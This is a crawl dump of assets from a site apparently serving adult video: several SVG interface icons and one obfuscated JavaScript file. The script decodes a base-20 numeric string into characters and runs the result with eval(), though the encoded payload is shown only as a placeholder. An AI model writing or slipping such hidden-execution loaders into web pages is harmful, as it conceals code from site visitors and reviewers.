<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="7px"
	 viewBox="0 0 11 7" enable-background="new 0 0 11 7" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="7" width="11.008" x="-0.004" y="-7" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="Polygon_1">
		<g>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#151524" points="-0.004,0 5.5,7 11.004,0 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://desixxx.org/img/search.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="25px"
	 viewBox="0 0 25 25" enable-background="new 0 0 25 25" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="25.014" width="24.99" x="0" y="-25.014" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="search">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M24.491,20.447l-4.358-3.907
				c1.017-1.654,1.633-3.582,1.633-5.665C21.766,4.869,16.894,0,10.883,0C4.872,0,0,4.869,0,10.875
				c0,6.006,4.873,10.875,10.883,10.875c1.856,0,3.576-0.507,5.105-1.325l4.686,4.2c0.604,0.541,1.517,0.516,2.04-0.056l1.924-2.105
				C25.16,21.891,25.094,20.988,24.491,20.447z M10.883,18.308c-4.091,0-7.408-3.285-7.408-7.338c0-4.052,3.317-7.337,7.408-7.337
				c4.092,0,7.409,3.285,7.409,7.337C18.291,15.022,14.974,18.308,10.883,18.308z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://desixxx.org/img/list.svg
body_size: 493
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px"
	 viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="16.009" x="0.037" y="-16" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="list">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M4,8.969h2.031V7H4V8.969z M4,5.969h2.031V4H4V5.969z M4,11.968
				h2.031V10H4V11.968z M14.047,0H2.037c-1.104,0-2,0.895-2,2v12c0,1.104,0.895,2,2,2h12.009c1.105,0,2-0.896,2-2V2
				C16.047,0.895,15.151,0,14.047,0z M14.031,12.968c0,0.552-0.45,1-1.005,1H12.35C12.249,13.984,12.147,14,12.041,14H4.021
				c-0.106,0-0.207-0.015-0.309-0.031H3.036c-0.555,0-1.005-0.448-1.005-1V3c0-0.552,0.45-1,1.005-1h9.99
				c0.555,0,1.005,0.448,1.005,1V12.968z M7,11.968h5.062V10H7V11.968z M7,5.969h5.062V4H7V5.969z M7,8.969h5.062V7H7V8.969z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://desixxx.org/img/video.svg
body_size: 449
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px"
	 viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="15.969" width="16" x="0.031" y="-16" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="cinema">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M14.027,0.031H2.035c-1.107,0-2.004,0.895-2.004,2V14
				c0,1.105,0.897,2,2.004,2h11.992c1.107,0,2.004-0.896,2.004-2V2.031C16.031,0.926,15.134,0.031,14.027,0.031z M4.031,13h-2v-2h2
				V13z M4.031,9h-2V7h2V9z M4.031,5h-2V3h2V5z M11.031,14h-6V9h6V14z M11.031,7h-6V2h6V7z M14.031,13h-2v-2h2V13z M14.031,9h-2V7h2
				V9z M14.031,5h-2V3h2V5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://desixxx.org/js/T6ogvxncdb2ZV5uzXYvIIy4K.js
body_size: 21474
content:
function gaix(nmxqez){var aowfo='Z';var kvhcjsoq='A';var qrnkm=[];var togqapmijp=new RegExp('['+kvhcjsoq+'-'+aowfo+']');var iwiucia=nmxqez.split(togqapmijp);for(var i=0;i<iwiucia.length;i++){qrnkm.push(String.fromCharCode(parseInt(iwiucia[i],20)/(35)));}eval(qrnkm.splice(1,qrnkm.length).join(''));}gaix('[base64]'); 
     